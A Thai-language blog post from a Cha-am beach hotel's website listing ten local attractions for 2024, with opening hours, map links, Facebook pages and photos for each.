a:hover{color:#ffffff;}.footer_bar{background-color:#373d49;}.footer_bar, #copyright{color:#ffffff;}.footer_bar a, #copyright a, #footer_menu li a{color:#ffffff;}.footer_bar a:hover, #copyright a:hover, #footer_menu li a:not(.button):hover{color:#ffffff;}.footer_bar_wrapper, .footer_bar{border-color:#444444;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}a#toTop{background:rgba(0,0,0,0.1);color:#ffffff;}#page_content_wrapper.blog_wrapper, #page_content_wrapper.blog_wrapper input:not([type="submit"]), #page_content_wrapper.blog_wrapper textarea, .post_excerpt.post_tag a:after, .post_excerpt.post_tag a:before, .post_navigation .navigation_post_content{background-color:#ffffff;}.post_info_cat, .post_info_cat a{color:#9B9B9B;border-color:#9B9B9B;}.post_img_hover .post_type_icon{background:#1C58F6;}.post_header h5, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .blog_minimal_wrapper .content h4, .post_attribute, .comment_date, .post-date{font-family:Renner;}.post_header h5, h6.subtitle, .post_caption h1, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #post_featured_slider li .slider_image .slide_post h2, .post_header.grid h6, .blog_minimal_wrapper .content h4{font-weight:600;letter-spacing:0px;text-transform:none;font-style:normal;}#page_content_wrapper.blog_wrapper.hasbg{margin-top:-140px;}.post_excerpt.post_tag a{background:#f0f0f0;color:#888;}.post_excerpt.post_tag a:after{border-left-color:#f0f0f0;}.singleroom_amenities{background:#373d49;color:#ffffff;}.singleroom_price_amount .mphb-price{font-family:Renner;}400: Font family not found Fonts400:&nbsp;Missing font familyThe requested font families are not available.Requested: Renner (style: normal, weight: 400)For reference, see the Google Fonts API documentation.</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-6063 single-format-standard tg_menu_transparent tg_lightbox_black centeralign3 loftloader-lite-enabled elementor-default elementor-kit-8"><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="0"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="background-image: url(https://talayhotelandvilla.com/wp-content/uploads/2021/07/logo-04-Wh.png);"></span></div><img width="80" height="80" data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://talayhotelandvilla.com/wp-content/uploads/2021/07/logo-04-Wh.png"></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
		<div id="perspective" >
		<input type="hidden" id="pp_menu_layout" name="pp_menu_layout" value="centeralign3"/>
	<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://talayhotelandvilla.com/wp-content/themes/hoteller/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://talayhotelandvilla.com/"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value=""/>
	<input type="hidden" id="tg_sidebar_sticky" name="tg_sidebar_sticky" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="post_client_column" name="post_client_column" value="4"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	<input type="hidden" id="tg_lightbox_thumbnails" name="tg_lightbox_thumbnails" value="thumbnail"/>
	<input type="hidden" id="tg_lightbox_thumbnails_display" name="tg_lightbox_thumbnails_display" value="1"/>
	<input type="hidden" id="tg_lightbox_timer" name="tg_lightbox_timer" value="7000"/>
	<input type="hidden" id="tg_header_content" name="tg_header_content" value="menu"/>
	
		
		<input type="hidden" id="tg_live_builder" name="tg_live_builder" value="0"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
<a id="close_mobile_menu" href="javascript:;"></a>

<div class="mobile_menu_wrapper">
	
	<div class="mobile_menu_content">
    	
		
    <div class="menu-side-mobile-menu-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3605"><a href="https://talayhotelandvilla.com/">Home</a></li>
<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://talayhotelandvilla.com/promotions/">Promotions</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7731"><a href="https://hotels.cloudbeds.com/th/reservation/qx8RFJ">Book Now</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://talayhotelandvilla.com/our-rooms/">Our Room Types</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3000"><a href="https://talayhotelandvilla.com/our-services/">Services</a></li>
<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a href="https://talayhotelandvilla.com/meetings-events/">Meeting &#038; Event</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2795"><a href="https://talayhotelandvilla.com/gallery/">Gallery</a></li>
<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://talayhotelandvilla.com/testimonials/">Customer Review</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://talayhotelandvilla.com/blog/">Blog</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://talayhotelandvilla.com/contact/">Contact Us</a></li>
</ul></div>    
        </div>
</div>
<!-- End mobile menu -->
	<!-- Begin template wrapper -->
		<div id="wrapper" class="hasbg transparent">
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar hasbg">
    	
    	<!-- Begin logo -->
    	<div id="logo_wrapper">
    	<div id="menu_address_wrapper">
		   <a href="javascript:;" id="mobile_nav_icon"><span class="ti-menu"></span></a>
		
			<div class="menu_address_content">
			<div class="menu_address_label">address</div>
		    <div class="menu_address">
			    277/2 Ruamjit Road, Cha am Beach		    </div>
		</div>
		
		    <div class="menu_tel_content">
		    <div class="menu_tel_label">tel</div>
		    <div class="menu_tel_number">
		    	<a class="tooltip" href="tel:+66 98 563 6951" title="Call Us">+66 98 563 6951</a>
		    </div>
		</div>
	</div>    	
    	<!-- Begin right corner buttons -->
		<div id="logo_right_button">
			
						
			<div id="menu_wrapper">
	    	    <div id="nav_wrapper">
	    	    	<div class="nav_wrapper_inner">
	    	    		<div id="menu_border_wrapper">
			        		<div class="menu-main-menu-container"><ul id="main_menu" class="nav"><li class=' menu-item menu-item-type-post_type menu-item-object-page'><a href="https://talayhotelandvilla.com/gallery/" >Gallery</a></li>
<li class=' menu-item menu-item-type-custom menu-item-object-custom'><a href="https://hotels.cloudbeds.com/th/reservation/qx8RFJ" target="_blank">BOOK NOW</a></li>
</ul></div>	    	    		</div>
	    	    	</div>
	    	    </div>
	    	    <!-- End main nav -->
        	</div>
					    
		    		    
		    		   
						
					   
		</div>
		<!-- End right corner buttons -->
    	
    	    	<div id="logo_normal" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo" class="logo_wrapper hidden" href="https://talayhotelandvilla.com/">
	    	    						<img src="https://talayhotelandvilla.com/wp-content/uploads/2021/07/logo-03-3.png" alt="" width="119" height="114"/>
						    	    </a>
    		</div>
    	</div>
    	    	
    	    	<div id="logo_transparent" class="logo_container">
    		<div class="logo_align">
	    	    <a id="custom_logo_transparent" class="logo_wrapper default" href="https://talayhotelandvilla.com/">
	    	    						<img src="https://talayhotelandvilla.com/wp-content/uploads/2021/07/logo-04-Wh.png" alt="" width="200" height="200"/>
						    	    </a>
    		</div>
    	</div>
    	    	<!-- End logo -->
    	</div>
        
		    </div>
</div>

<div id="page_caption" class="hasbg     " style="background-image:url(https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-scaled.webp);">
			<div id="page_caption_overlay"></div>
		<div class="page_title_wrapper">
		<div class="standard_wrapper">
			<div class="page_title_inner">
				<div class="page_title_content">
										<div class="post_detail single_post">
				    	<span class="post_info_cat">
														      	<a href="https://talayhotelandvilla.com/category/travel/">Travel</a>
							&nbsp;.&nbsp;							      	<a href="https://talayhotelandvilla.com/category/vacation/">Vacation</a>
											    	</span>
				 	</div>
				 						<h1 >อัพเดต 10 สถานที่เที่ยวชะอำ 2024</h1>
										<div class="post_attribute">
						April 25, 2024				    </div>
				    				</div>
			</div>
		</div>
	</div>
</div>

<!-- Begin content -->
<div id="page_content_wrapper" class="blog_wrapper hasbg ">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

    		<div class="sidebar_content full_width blog_f">
					
						
<!-- Begin each blog post -->
<div id="post-6063" class="post-6063 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-vacation tag-travel tag-vacation">

	<div class="post_wrapper">

	    <h1 style="text-align: center;"><span style="font-family: georgia, palatino, serif;">10 สถานที่เที่ยวชะอำ 2024</span></h1>
<p style="text-align: center;"><span style="font-size: 18pt;"><span style="font-weight: 400;">ทะเล โฮเต็ล แอดน์ วิลล่า ชะอำ  วันนี้ขอนำเสนอ สถานที่เที่ยวในชะอำที่ยังเปิดให้บริการในปี 2024 นี้!! </span></span></p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6064 size-large" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-1024x768.webp" alt="ที่เที่ยวชะอำ" width="1024" height="768" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-1024x768.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-300x225.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-768x576.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-1536x1152.webp 1536w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-2048x1536.webp 2048w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/IMG_7654-7_result-440x330.webp 440w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-size: 18pt;"><span style="font-weight: 400;">เมื่ออยากออกไปเที่ยวต่างจังหวัด และไม่อยากไปไหนไกล ชายหาดชะอำเป็นสถานที่ที่ใช้เวลาเดินทางไม่นานจากกรุงเทพฯ สามารถมาเช้าเย็นกลับได้ นอกจากจะมีชายหาดแล้ว ก็ยังมีที่สถานที่ให้น่าแวะเที่ยวหลายที่เลยนะคะ ไม่ว่าจะเป็น วัง ฟาร์ม วัด สวนสนุก เที่ยวได้ทั้งทุก Gen เลยค่ะ</span></span></p>
<p><span style="font-weight: 400; font-size: 18pt;">เริ่มจาก </span></p>
<h1><strong><span style="font-family: georgia, palatino, serif; font-size: 24pt; color: #000000;">มาลัย ฟาร์ม ณ ชะอำ</span></strong></h1>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;">เปิดทุกวัน 08:00 &#8211; 17:00  น.</span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;">พิกัด <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/BrFyvnRqyKcGMBEy5">https://maps.app.goo.gl/BrFyvnRqyKcGMBEy5</a></span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;">เพจ <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/MalaifarmChaam">https://www.facebook.com/MalaifarmChaam</a></span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="wp-image-6066 size-full" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113094_0_0_result.webp" alt="มาลัย ฟาร์ม ณ ชะอำ" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113094_0_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113094_0_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113094_0_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113094_0_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113094_0_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113094_0_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113094_0_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<h1><strong><span style="font-family: georgia, palatino, serif; font-size: 24pt; color: #000000;">วัดถ้ำแจง ชะอำ</span></strong></h1>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;">พิกัด <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/rfhGQfXSejf7Y9jq7">https://maps.app.goo.gl/rfhGQfXSejf7Y9jq7</a></span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;">เพจ <span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/watthamjang/">https://www.facebook.com/watthamjang/</a></span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6067" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113093_0_0_result.webp" alt="วัดถ้ำแจง ชะอำ" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113093_0_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113093_0_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113093_0_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113093_0_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113093_0_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113093_0_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113093_0_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<h1><span style="font-weight: 400; font-size: 24pt; font-family: georgia, palatino, serif; color: #000000;"><strong>สวนอูฐ ชะอำ</strong> </span></h1>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">เปิดให้บริการทุกวัน (ยกเว้นวันพุธ) </span><span style="font-weight: 400;">10.00-18.00 (เสาร์-อาทิตย์เปิด 09.30-18.00) </span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">พิกัด </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://goo.gl/maps/x6H9TZyJYgbaxwuE7?fbclid=IwAR34lT5E4rQ5CBhjhR6tjoFWZgU5vUUPoFLZZo0uaEQCwa13TsrlzxYzq4E_aem_AYjrbask-SbOgZpb2udvvQmEcDuMjSmCZi2oMT-O2l4knhD32vc_u6Ev8LCISmGUst-6-He1PNOlTy1HMrWaN3-K"><span style="font-weight: 400;">https://goo.gl/maps/x6H9TZyJYgbaxwuE7</span></a><span style="font-weight: 400;"> </span></span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">เพจ </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/suanaoodchaam"><span style="font-weight: 400;">https://www.facebook.com/suanaoodchaam</span></a></span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="aligncenter wp-image-6072 size-full" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113091_0_0_result.webp" alt="สวนอูฐ ชะอำ" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113091_0_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113091_0_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113091_0_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113091_0_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113091_0_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113091_0_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113091_0_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<h1><span style="font-weight: 400; font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><strong><span style="font-size: 24pt;">Zucata Plus Farm เพชรบุรี</span></strong> </span></h1>
<p><span style="font-weight: 400; font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;">เปิดทุกวัน 09:00 &#8211; 18:00 </span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">พิกัด </span><a style="color: #000000;" href="https://maps.app.goo.gl/codagpfaQT48XbyVA"><span style="font-weight: 400;"><span style="color: #0000ff;">https://maps.app.goo.gl/codagpfaQT48XbyVA</span></span></a><span style="font-weight: 400;"> </span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">เพจ </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/profile.php?id=100088190574430"><span style="font-weight: 400;">https://www.facebook.com/profile.php?id=100088190574430</span></a></span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6071" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113095_0_result.webp" alt="Zucata Plus Farm เพชรบุรี" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113095_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113095_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113095_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113095_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113095_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113095_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113095_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<h1><span style="font-weight: 400; font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><strong><span style="font-size: 24pt;">วนอุทยานเขานางพันธุรัต และโครงการฯเขานางพันธุรัต อันเนื่องมาจากพระราชดำริ</span></strong> </span></h1>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">พิกัด </span><a style="color: #000000;" href="https://maps.app.goo.gl/yN62apjt6dF5T5us5"><span style="font-weight: 400;"><span style="color: #0000ff;">https://maps.app.goo.gl/yN62apjt6dF5T5us5</span></span></a><span style="font-weight: 400;"> </span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">เพจ </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/profile.php?id=100068123744561"><span style="font-weight: 400;">https://www.facebook.com/profile.php?id=100068123744561</span></a></span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6073" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113100_0_0_result.webp" alt="วนอุทยานเขานางพันธุรัต และโครงการฯเขานางพันธุรัต อันเนื่องมาจากพระราชดำริ" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113100_0_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113100_0_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113100_0_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113100_0_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113100_0_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113100_0_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113100_0_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<h1><strong><span style="font-size: 24pt; font-family: georgia, palatino, serif; color: #000000;">วัดชะอำคีรี(วัดชะอำ) </span></strong></h1>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">พิกัด </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/gfBsMUYVtX36TjQk"><span style="font-weight: 400;">https://maps.app.goo.gl/gfBsMUYVtX36TjQk7 </span></a></span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6074" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113102_0_0_result.webp" alt="วัดชะอำคีรี(วัดชะอำ)" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113102_0_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113102_0_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113102_0_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113102_0_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113102_0_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113102_0_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113102_0_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<h1><strong><span style="font-size: 24pt; font-family: georgia, palatino, serif; color: #000000;">พระราชนิเวศน์มฤคทายวัน </span></strong></h1>
<p><span style="font-weight: 400; font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;">เปิดให้ชม 25 พฤษภาคม 256 </span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">พิกัด </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/vxCBpq3ZdK56GxY29"><span style="font-weight: 400;">https://maps.app.goo.gl/vxCBpq3ZdK56GxY29</span></a><span style="font-weight: 400;"> </span></span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">เพจ </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/mrigadayavanofficial"><span style="font-weight: 400;">https://www.facebook.com/mrigadayavanofficial</span></a><span style="font-weight: 400;">  </span></span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6075" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113103_0_0_result.webp" alt="พระราชนิเวศน์มฤคทายวัน" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113103_0_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113103_0_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113103_0_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113103_0_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113103_0_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113103_0_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113103_0_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<h1><span style="font-weight: 400; font-size: 24pt; font-family: georgia, palatino, serif; color: #000000;"><strong>สวนป่าชายเลนทูลกระหม่อม อุทยานสิ่งแวดล้อมนานาชาติสิรินธร</strong> </span></h1>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">พิกัด </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/qn7CfVYdmt17rwvp6"><span style="font-weight: 400;">https://maps.app.goo.gl/qn7CfVYdmt17rwvp6</span></a></span><span style="font-weight: 400;"> </span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">เพจ </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/preservetogether"><span style="font-weight: 400;">https://www.facebook.com/preservetogether</span></a></span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6076" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113104_0_0_result.webp" alt="สวนป่าชายเลนทูลกระหม่อม อุทยานสิ่งแวดล้อมนานาชาติสิรินธร" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113104_0_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113104_0_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113104_0_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113104_0_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113104_0_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113104_0_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113104_0_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<h1><strong><span style="font-size: 24pt; font-family: georgia, palatino, serif; color: #000000;">Siam Venezia Hua Hin &#8211; Cha Am </span></strong></h1>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">เปิดให้บริการทุกวัน </span><span style="font-weight: 400;">10:00-20:00 </span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">พิกัด</span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/KzbZBqzkWxKcgWKx5"><span style="font-weight: 400;">https://maps.app.goo.gl/KzbZBqzkWxKcgWKx5</span></a><span style="font-weight: 400;"> </span></span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">เพจ </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.facebook.com/siamvenezia"><span style="font-weight: 400;">https://www.facebook.com/siamvenezia</span></a></span></span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: 18pt; color: #000000;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-6077" src="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113105_0_0_result.webp" alt="Siam Venezia Hua Hin - Cha Am" width="1280" height="1280" srcset="https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113105_0_0_result.webp 1280w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113105_0_0_result-300x300.webp 300w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113105_0_0_result-1024x1024.webp 1024w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113105_0_0_result-150x150.webp 150w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113105_0_0_result-768x768.webp 768w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113105_0_0_result-440x440.webp 440w, https://talayhotelandvilla.com/wp-content/uploads/2024/04/S__17113105_0_0_result-610x610.webp 610w" sizes="(max-width: 1280px) 100vw, 1280px" /></span></p>
<h1><span style="font-weight: 400; font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><strong><span style="font-size: 24pt;">สถานีเพาะเลี้ยงสัตว์ป่าห้วยทราย</span></strong> </span></h1>
<p><span style="font-weight: 400; font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;">เปิดทุกวัน 8.00 น &#8211; 16.30 </span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">พิกัด </span><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://maps.app.goo.gl/fvhrdpJQCttZDeYT7"><span style="font-weight: 400;">https://maps.app.goo.gl/fvhrdpJQCttZDeYT7</span></a><span style="font-weight: 400;"> </span></span></span></p>
<p><span style="font-size: 18pt; font-family: georgia, palatino, serif; color: #000000;"><span style="font-weight: 400;">เพจ </span><a style="color: #000000;" href="https://www.facebook.com/huaisaiwildlifebreedingstation/?locale=th_TH"><span style="font-weight: 400;">h<span style="color: #0000ff;">ttps://www.facebook.com/huaisaiwildlifebreedingstation/?locale=th_TH</span></span></a></span></p>
